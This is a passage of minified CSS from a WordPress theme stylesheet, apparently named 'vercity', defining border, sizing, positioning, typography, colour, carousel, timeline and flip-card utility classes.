!important}.border-left-0{border-left-width:0 !important}.border-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-soft{border-radius:0.625rem !important}.rounded-capsule{border-radius:3.125rem !important}.rounded-circle{border-radius:50% !important}@media (min-width:576px){.border-sm{border:1px solid #e1e1e1 !important}.border-sm-top{border-top:1px solid #e1e1e1 !important}.border-sm-right{border-right:1px solid #e1e1e1 !important}.border-sm-bottom{border-bottom:1px solid #e1e1e1 !important}.border-sm-left{border-left:1px solid #e1e1e1 !important}.border-sm-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-sm-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-sm-dashed{border:1px dashed #e1e1e1 !important}.border-sm-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-sm-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-sm-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-sm-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-sm-0{border-width:0 !important}.border-sm-top-0{border-top-width:0 !important}.border-sm-right-0{border-right-width:0 !important}.border-sm-bottom-0{border-bottom-width:0 !important}.border-sm-left-0{border-left-width:0 !important}.border-sm-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-sm-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-sm{border-radius:0.1875rem !important}.rounded-sm-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-sm-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-sm-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-soft{border-radius:0.625rem !important}.rounded-sm-capsule{border-radius:3.125rem !important}.rounded-sm-circle{border-radius:50% !important}}@media (min-width:768px){.border-md{border:1px solid #e1e1e1 !important}.border-md-top{border-top:1px solid #e1e1e1 !important}.border-md-right{border-right:1px solid #e1e1e1 !important}.border-md-bottom{border-bottom:1px solid #e1e1e1 !important}.border-md-left{border-left:1px solid #e1e1e1 !important}.border-md-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-md-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-md-dashed{border:1px dashed #e1e1e1 !important}.border-md-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-md-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-md-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-md-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-md-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-md-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-md-0{border-width:0 !important}.border-md-top-0{border-top-width:0 !important}.border-md-right-0{border-right-width:0 !important}.border-md-bottom-0{border-bottom-width:0 !important}.border-md-left-0{border-left-width:0 !important}.border-md-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-md-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-md{border-radius:0.1875rem !important}.rounded-md-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-md-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-md-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-soft{border-radius:0.625rem !important}.rounded-md-capsule{border-radius:3.125rem !important}.rounded-md-circle{border-radius:50% !important}}@media (min-width:992px){.border-lg{border:1px solid #e1e1e1 !important}.border-lg-top{border-top:1px solid #e1e1e1 !important}.border-lg-right{border-right:1px solid #e1e1e1 !important}.border-lg-bottom{border-bottom:1px solid #e1e1e1 !important}.border-lg-left{border-left:1px solid #e1e1e1 !important}.border-lg-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-lg-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-lg-dashed{border:1px dashed #e1e1e1 !important}.border-lg-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-lg-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-lg-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-lg-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-lg-0{border-width:0 !important}.border-lg-top-0{border-top-width:0 !important}.border-lg-right-0{border-right-width:0 !important}.border-lg-bottom-0{border-bottom-width:0 !important}.border-lg-left-0{border-left-width:0 !important}.border-lg-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-lg-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-lg-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-lg-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-lg-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-soft{border-radius:0.625rem !important}.rounded-lg-capsule{border-radius:3.125rem !important}.rounded-lg-circle{border-radius:50% !important}}@media (min-width:1200px){.border-xl{border:1px solid #e1e1e1 !important}.border-xl-top{border-top:1px solid #e1e1e1 !important}.border-xl-right{border-right:1px solid #e1e1e1 !important}.border-xl-bottom{border-bottom:1px solid #e1e1e1 !important}.border-xl-left{border-left:1px solid #e1e1e1 !important}.border-xl-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-xl-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-xl-dashed{border:1px dashed #e1e1e1 !important}.border-xl-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-xl-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-xl-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-xl-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-xl-0{border-width:0 !important}.border-xl-top-0{border-top-width:0 !important}.border-xl-right-0{border-right-width:0 !important}.border-xl-bottom-0{border-bottom-width:0 !important}.border-xl-left-0{border-left-width:0 !important}.border-xl-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-xl-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-xl{border-radius:0.1875rem !important}.rounded-xl-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-xl-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-xl-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-soft{border-radius:0.625rem !important}.rounded-xl-capsule{border-radius:3.125rem !important}.rounded-xl-circle{border-radius:50% !important}}.overflow-hidden[class*="rounded"]{mask-image:radial-gradient(#FFFFFF, #000)}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-100{border-color:#fafafa !important}.border-200{border-color:#f2f2f2 !important}.border-300{border-color:#e1e1e1 !important}.border-400{border-color:#bebebe !important}.border-500{border-color:#949494 !important}.border-600{border-color:#7F7F7F !important}.border-700{border-color:#666666 !important}.border-800{border-color:#555555 !important}.border-900{border-color:#404040 !important}.border-black{border-color:#000 !important}.border-1000{border-color:#2b2b2b !important}.border-1100{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.border-2x{border-width:2px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.min-vh-100{min-height:100vh}.min-vh-75{min-height:75vh}.min-vh-50{min-height:50vh}.min-vh-25{min-height:25vh}.max-vh-100{max-height:100vh}.max-vh-75{max-height:75vh}.max-vh-50{max-height:50vh}.max-vh-25{max-height:25vh}.vh-100{height:100vh}.vh-75{height:75vh}.vh-50{height:50vh}.vh-25{height:25vh}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}.min-vh-sm-100{min-height:100vh}.min-vh-sm-75{min-height:75vh}.min-vh-sm-50{min-height:50vh}.min-vh-sm-25{min-height:25vh}.max-vh-sm-100{max-height:100vh}.max-vh-sm-75{max-height:75vh}.max-vh-sm-50{max-height:50vh}.max-vh-sm-25{max-height:25vh}.vh-sm-100{height:100vh}.vh-sm-75{height:75vh}.vh-sm-50{height:50vh}.vh-sm-25{height:25vh}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto !important}.min-vh-md-100{min-height:100vh}.min-vh-md-75{min-height:75vh}.min-vh-md-50{min-height:50vh}.min-vh-md-25{min-height:25vh}.max-vh-md-100{max-height:100vh}.max-vh-md-75{max-height:75vh}.max-vh-md-50{max-height:50vh}.max-vh-md-25{max-height:25vh}.vh-md-100{height:100vh}.vh-md-75{height:75vh}.vh-md-50{height:50vh}.vh-md-25{height:25vh}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}.min-vh-lg-100{min-height:100vh}.min-vh-lg-75{min-height:75vh}.min-vh-lg-50{min-height:50vh}.min-vh-lg-25{min-height:25vh}.max-vh-lg-100{max-height:100vh}.max-vh-lg-75{max-height:75vh}.max-vh-lg-50{max-height:50vh}.max-vh-lg-25{max-height:25vh}.vh-lg-100{height:100vh}.vh-lg-75{height:75vh}.vh-lg-50{height:50vh}.vh-lg-25{height:25vh}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}.min-vh-xl-100{min-height:100vh}.min-vh-xl-75{min-height:75vh}.min-vh-xl-50{min-height:50vh}.min-vh-xl-25{min-height:25vh}.max-vh-xl-100{max-height:100vh}.max-vh-xl-75{max-height:75vh}.max-vh-xl-50{max-height:50vh}.max-vh-xl-25{max-height:25vh}.vh-xl-100{height:100vh}.vh-xl-75{height:75vh}.vh-xl-50{height:50vh}.vh-xl-25{height:25vh}}.overflow-hidden,.overflow-hidden-x{overflow-x:hidden}.overflow-hidden,.overflow-hidden-y{overflow-y:hidden}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}@media (min-width:576px){.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:sticky !important}}@media (min-width:768px){.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:sticky !important}}@media (min-width:992px){.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:sticky !important}}@media (min-width:1200px){.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:sticky !important}}.sticky-top{z-index:1020;position:sticky;top:0}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{position:relative}.t-0{top:0}.b-0{bottom:0}.l-0{left:0}.r-0{right:0}.a-0{top:0;right:0;bottom:0;left:0}.absolute-centered{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0)}.absolute-horizontal-centered{position:absolute;left:50%;transform:translateX(-50%)}.fs--1{font-size:0.75rem}.fs-0{font-size:1rem}.fs-1{font-size:1.333rem}.fs-2{font-size:1.777rem}.fs-3{font-size:2.369rem}.fs-4{font-size:3.157rem}.fs-5{font-size:4.199rem}.fs-6{font-size:5.584rem}.fs-7{font-size:7.427rem}.fs-8{font-size:9.878rem}@media (min-width:576px){.fs-sm--1{font-size:0.75rem}.fs-sm-0{font-size:1rem}.fs-sm-1{font-size:1.333rem}.fs-sm-2{font-size:1.777rem}.fs-sm-3{font-size:2.369rem}.fs-sm-4{font-size:3.157rem}.fs-sm-5{font-size:4.199rem}.fs-sm-6{font-size:5.584rem}.fs-sm-7{font-size:7.427rem}.fs-sm-8{font-size:9.878rem}}@media (min-width:768px){.fs-md--1{font-size:0.75rem}.fs-md-0{font-size:1rem}.fs-md-1{font-size:1.333rem}.fs-md-2{font-size:1.777rem}.fs-md-3{font-size:2.369rem}.fs-md-4{font-size:3.157rem}.fs-md-5{font-size:4.199rem}.fs-md-6{font-size:5.584rem}.fs-md-7{font-size:7.427rem}.fs-md-8{font-size:9.878rem}}@media (min-width:992px){.fs-lg--1{font-size:0.75rem}.fs-lg-0{font-size:1rem}.fs-lg-1{font-size:1.333rem}.fs-lg-2{font-size:1.777rem}.fs-lg-3{font-size:2.369rem}.fs-lg-4{font-size:3.157rem}.fs-lg-5{font-size:4.199rem}.fs-lg-6{font-size:5.584rem}.fs-lg-7{font-size:7.427rem}.fs-lg-8{font-size:9.878rem}}@media (min-width:1200px){.fs-xl--1{font-size:0.75rem}.fs-xl-0{font-size:1rem}.fs-xl-1{font-size:1.333rem}.fs-xl-2{font-size:1.777rem}.fs-xl-3{font-size:2.369rem}.fs-xl-4{font-size:3.157rem}.fs-xl-5{font-size:4.199rem}.fs-xl-6{font-size:5.584rem}.fs-xl-7{font-size:7.427rem}.fs-xl-8{font-size:9.878rem}}.font-weight-thin{font-weight:100 !important}.font-weight-extra-light{font-weight:200 !important}.font-weight-medium{font-weight:500 !important}.font-weight-semi-bold{font-weight:600 !important}.font-weight-extra-bold{font-weight:800 !important}.font-weight-black{font-weight:900 !important}.text-underline{text-decoration:underline;text-decoration-skip:ink}.text-smallcaps{font-variant:small-caps}.text-serif{font-family:"Noto Serif", serif}.text-sans-serif{font-family:"Poppins", Arial, sans-serif}.text-100{color:#fafafa !important}a.text-100:hover,a.text-100:focus{color:#d4d4d4 !important}.text-200{color:#f2f2f2 !important}a.text-200:hover,a.text-200:focus{color:#ccc !important}.text-300{color:#e1e1e1 !important}a.text-300:hover,a.text-300:focus{color:#bbb !important}.text-400{color:#bebebe !important}a.text-400:hover,a.text-400:focus{color:#989898 !important}.text-500{color:#949494 !important}a.text-500:hover,a.text-500:focus{color:#6e6e6e !important}.text-600{color:#7F7F7F !important}a.text-600:hover,a.text-600:focus{color:#595959 !important}.text-700{color:#666666 !important}a.text-700:hover,a.text-700:focus{color:#404040 !important}.text-800{color:#555555 !important}a.text-800:hover,a.text-800:focus{color:#2f2f2f !important}.text-900{color:#404040 !important}a.text-900:hover,a.text-900:focus{color:#1a1a1a !important}.text-black{color:#000 !important}a.text-black:hover,a.text-black:focus{color:black !important}.text-1000{color:#2b2b2b !important}a.text-1000:hover,a.text-1000:focus{color:#050505 !important}.text-1100{color:#1c1c1c !important}a.text-1100:hover,a.text-1100:focus{color:black !important}.text-white{color:#FFFFFF !important}a.text-white:hover,a.text-white:focus{color:#d9d9d9 !important}.text-facebook{color:#3b5998}.text-google-plus{color:#db4437}.text-twitter{color:#1da1f2}.text-linkedin{color:#0077B5}.text-youtube{color:#ff0002}.notice{position:fixed;left:0;bottom:0;margin:1rem !important;z-index:-1;border-color:rgba(255, 255, 255, 0.2);max-width:530px}.notice.show{z-index:1020}.notice-right{left:auto;right:0}.ie .notice{width:530px}.listing-16x9{padding-top:56.25%;position:relative;width:100%;overflow:hidden}.listing-16x9 img{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none;object-fit:cover}.bg-vercity-darkslate{background:#272732}footer{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){footer{padding-top:7.5rem;padding-bottom:7.5rem}}.owl-loaded.owl-dots-inner .owl-dots{bottom:2rem !important}figure{position:relative;margin:0}figcaption{position:absolute;top:bottom;bottom:0;color:#ffffff;background-color:rgba(47, 47, 60, 0.6);width:100%;padding:5px 10px;font-size:0.8125rem}figcaption a{color:#ffffff;-o-transition:0.5s;-ms-transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;transition:0.5s;text-decoration:underline}figcaption a:link,figcaption a:active,figcaption a:hover,figcaption a:visited{color:#ffffff}figcaption a:hover{color:#dddddd}.post-template-default figure{width:100%}.post-template-default figure img{width:100%}.post-template-default .wp-block-image{margin:25px 0 25px 0}.post-template-default .wp-block-image img{width:100%}.post-template-default .wp-block-columns{margin:25px 0 25px 0}.post-template-default .wp-block-columns .wp-block-column .wp-block-image{margin:0}.post-template-default figcaption{position:relative}.post-template-default h2.wp-block-heading{margin-top:2em}.carouselSpeed-1000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 3s}.carouselSpeed-2000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 6s}.carouselSpeed-3000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 9s}.carouselSpeed-4000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 12s}.carouselSpeed-5000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 15s}.carouselSpeed-6000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 18s}.carouselSpeed-7000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 21s}.carouselSpeed-8000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 24s}.carouselSpeed-9000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 27s}.carouselSpeed-10000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 30s}.owl-theme .owl-dots{position:relative;margin-top:-2rem;text-align:center}.owl-carousel .owl-item img{height:auto}.quoteWrap{padding-left:180px}.quoteWrap .detail{background:#FF6700;position:absolute;width:32px;height:140px;top:0;left:50px;-webkit-transform:skew(-34deg);-moz-transform:skew(-34deg);-o-transform:skew(-34deg)}.quoteWrap blockquote{padding:0;max-width:800px;font-size:24px;line-height:1.4em;font-family:"Poppins", Arial, sans-serif}.quoteWrap blockquote p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em}.quoteWrap p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em;padding:0}@media (max-width:991.98px){.card-body{padding:1rem}}.card-body>h2{margin-top:0}.bg-imgnone{background-image:none !important}.bg-none{background:none !important}@media (max-width:991.98px){.splitRow-md{background-image:none !important}}@media (max-width:991.98px){.carouselWrap{margin-top:-25vh}}.process-item .process-item-number{color:#272732;font-size:80px;font-weight:500;width:104px;text-align:center}@media (max-width:991.98px){.process-item .process-item-number{width:60px}}.last-item-type-arrow .process-item-number:after{height:15px !important}.last-item-type-arrow:after{display:inline-flex;content:"";background-image:url("/wp-content/themes/vercity/assets/images/down-arrow.svg");background-repeat:no-repeat;background-position:top center;background-size:15px;height:50px;width:100%}@media (max-width:991.98px){.last-item-type-arrow:after{display:none}}.sortable .menu .item{padding:0.25rem 0.25rem}@media (max-width:991.98px){.navPad{}}.main-design-4 .cool-timeline .timeline-year{-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important;height:100px !important;width:100px !important;margin:22px 0 50px -35px !important}.main-design-4 .cool-timeline .timeline-year span{font-size:27px !important;top:34px !important;font-family:"Poppins", Arial, sans-serif !important}.cool-timeline .timeline-post.even .timeline-meta{font-family:"Poppins", Arial, sans-serif !important}.main-design-4 .cool-timeline .timeline-post .timeline-icon{border-radius:20px !important}.timeline-content .content-title{font-family:"Poppins", Arial, sans-serif !important;font-size:1.25em !important;font-weight:600 !important}.timeline-content .content-title a{color:#ffffff !important}.cool_timeline h1.timeline-main-title{display:none}.card{background-color:initial}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:none}.plyr button{display:none}.wp-block-image img{height:auto}.wp-block-image figcaption{margin-top:0;margin-bottom:0}.placeholder{display:none}.spotlightNavigation{padding:0}.spotlightNavigation ul{padding:0}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{color:#fff;text-decoration:none}.spotlightNavigation li{display:inline}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{background-color:#2F2F3C;border-radius:none;cursor:pointer;padding:8px}.spotlightNavigation li.active a{background-color:#2060C2}.spotlightNavigation li a:hover{background-color:#ff6700}#blogList .card-columns{column-count:1;column-gap:1.25rem}@media (min-width:768px){#blogList .card-columns{column-count:2}}#blogList .card-body{padding:2rem}#blogList .card-img-top{height:auto}h4 a{color:#272732}h4 a:hover{color:#ff6700}#spotlightCategoryList{overflow:hidden;margin:auto;font-family:"Poppins", Arial, sans-serif}#spotlightCategoryList ul{list-style:none;padding:0;text-align:center;margin-bottom:35px}#spotlightCategoryList ul li{display:inline;white-space:nowrap}#spotlightCategoryList ul li:before{content:" | ";color:#000}#spotlightCategoryList ul li:first-child:before{content:""}#spotlightCategoryList ul li a{color:#000}#spotlightCategoryList ul li a:hover,#spotlightCategoryList ul li a:active{color:#FEB300}#spotlightCategoryList ul li.current-cat a{font-weight:bold}.main .highlightList{list-style-type:none;padding:5px 0 0 0}.main .highlightList li{padding:0 0 0 30px;margin:0 0 1em 0}.main .highlightList li:before{content:"";display:block;float:left;background:#FF6700;position:relative;width:5px;height:22px;top:-3px;left:-20px;-webkit-transform:skew(-25deg);margin-right:-4px;margin-bottom:-4px}.main .highlightList li h3{color:#FF6700;margin:0;font-size:1rem;font-weight:600}.text-orange{color:#E66D2D !important}.aboutGrid{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:28px}.aboutGrid div{background:#E66D2D;padding:15px;color:#fff;font-size:calc(14px + 1vw);line-height:1.4em;aspect-ratio:1}@media (min-width:768px){.aboutGrid div{padding:20px;font-size:25px}}@media (min-width:992px){.aboutGrid div{font-size:21px}}@media (min-width:1200px){.aboutGrid div{font-size:25px}}.aboutGrid div:nth-child(4n+2),.aboutGrid div:nth-child(4n+3){background:#FEEADE;color:#000}.btn-pill{color:#fff;background:#E66D2D;padding:10px 20px;border-radius:24px;font-weight:600;display:inline-block;margin-top:50px;font-family:"Poppins", Arial, sans-serif}.btn-pill:hover{color:inherit}.bg-orange{background:#E66D2D}.flip-card{background-color:transparent;width:100%;height:420px;border:1px solid #f1f1f1;perspective:1000px;cursor:pointer}.flip-card *{pointer-events:none}.flip-card-inner{position:relative;width:100%;height:100%;transition:transform 0.8s;transform-style:preserve-3d}.flip-card.active .flip-card-inner{transform:rotateY(180deg)}.flip-card-front,.flip-card-back{position:absolute;width:100%;height:420px;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:20px}.flip-card-front{background-color:#bbb;color:black;display:flex;flex-direction:column;justify-content:flex-end}.flip-card-front p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin:0}.flip-card-front p:last-child{font-size:20px;font-weight:400}.flip-card-back{background-color:#272732;color:white;transform:rotateY(180deg);display:flex;flex-direction:column}.flip-card-back ul{margin:0;padding:0 20px;font-size:15px;font-weight:300;font-family:"Poppins", Arial, sans-serif}.flip-card-back ul li{margin-bottom:20px}.flip-card-back p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin-top:auto;margin-bottom:27px}.bg-grey{background:#F5F3F5}.card{border:1px solid #B5B5B5}.card p{font-size:18px}.testimonial{font-size:18px;line-height:30px}@media screen and (min-width:768px){.testimonial{font-size:24px;line-height:38px}}.testimonial svg{width:80%}h2,h3,h4,h5,h6,.h2,.h3 .h4,.h5,.h6{margin-top:1em;margin-bottom:0.5em}h4,.h4{font-weight:400}h6,.h6{font-weight:400}p{font-family:"Poppins", Arial, sans-serif}ul,ol{font-family:"Poppins", Arial, sans-serif}ul li,ol li{font-family:"Poppins", Arial, sans-serif}h1,.h1{word-break:break-word;font-weight:200;line-height:1.25;letter-spacing:-0.0325em;font-size:44px}@media (min-width:992px){h1,.h1{font-size:calc(24px + 2vw)}}h1.home,.h1.home{font-weight:400}h1.small,.h1.small{font-weight:200;font-size:42px}@media (min-width:992px){h1.small,.h1.small{font-size:54px}}h1.large,.h1.large{font-weight:200}@media (min-width:992px){h1.large,.h1.large{font-size:74px;line-height:1.2em}}h2.large,.h2-large{font-size:40px;font-weight:200}@media (min-width:1200px){h2.large,.h2-large{font-size:46px}}h2.medium,.h2-medium{font-size:40px;font-weight:200}h3.large,h3-large{font-size:36px;font-weight:200}@media (min-width:1200px){h3.large,h3-large{font-size:36px}}h4.large,.h4-large{font-size:24px;font-weight:300}.leadxlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:300;line-height:1.6em}@media (min-width:992px){.leadxlarge{font-size:26px;line-height:1.4em}}@media (min-width:1200px){.leadxlarge{font-size:30px;line-height:1.4em}}.leadlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:200;line-height:1.6em}@media (min-width:1200px){.leadlarge{font-size:24px}}.lead{font-family:"Poppins", Arial, sans-serif;font-size:1.25em;font-weight:300;line-height:1.6em}.leadsmall{font-family:"Poppins", Arial, sans-serif;font-size:1.125em;font-weight:500;line-height:1.4em}.main ul li,.main ol li{line-height:1.6em;margin:0 0 0.25em 0}a{color:#2060C2}a:hover,a:active,a:focus{color:#FF6700}a.text-white:hover,a.text-white:active,a.text-white:focus{color:#7199CA !important}.text-white a{color:#ffffff}.text-white a:hover,.text-white a:active,.text-white a:focus{color:#ffffff;text-decoration:underline}footer a{color:#ffffff;font-family:"Poppins", Arial, sans-serif}footer a:hover,footer a:active{color:#7199CA}footer address{font-family:"Poppins", Arial, sans-serif}.visuallyhidden{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}h1.mb-1{margin-bottom:0.25em !important}h1.mb-2{margin-bottom:0.5em !important}h1.mb-3{margin-bottom:1em !important}h1.mb-4{margin-bottom:2em !important}h1.mb-5{margin-bottom:3em !important}h1.mt-1{margin-top:0.25em !important}h1.mt-2{margin-top:0.5em !important}h1.mt-3{margin-top:1em !important}h1.mt-4{margin-top:2em !important}h1.mt-5{margin-top:3em !important}h2.mb-1{margin-bottom:0.25em !important}h2.mb-2{margin-bottom:0.5em !important}h2.mb-3{margin-bottom:1em !important}h2.mb-4{margin-bottom:2em !important}h2.mb-5{margin-bottom:3em !important}h2.mt-1{margin-top:0.25em !important}h2.mt-2{margin-top:0.5em !important}h2.mt-3{margin-top:1em !important}h2.mt-4{margin-top:2em !important}h2.mt-5{margin-top:3em !important}h3.mb-1{margin-bottom:0.25em !important}h3.mb-2{margin-bottom:0.5em !important}h3.mb-3{margin-bottom:1em !important}h3.mb-4{margin-bottom:2em !important}h3.mb-5{margin-bottom:3em !important}h3.mt-1{margin-top:0.25em !important}h3.mt-2{margin-top:0.5em !important}h3.mt-3{margin-top:1em !important}h3.mt-4{margin-top:2em !important}h3.mt-5{margin-top:3em !important}@media (min-width:992px){h1.mb-lg-0{margin-bottom:0 !important}h1.mb-lg-1{margin-bottom:0.25em !important}h1.mb-lg-2{margin-bottom:0.5em !important}h1.mb-lg-3{margin-bottom:1em !important}h1.mb-lg-4{margin-bottom:2em !important}h1.mb-lg-5{margin-bottom:3em 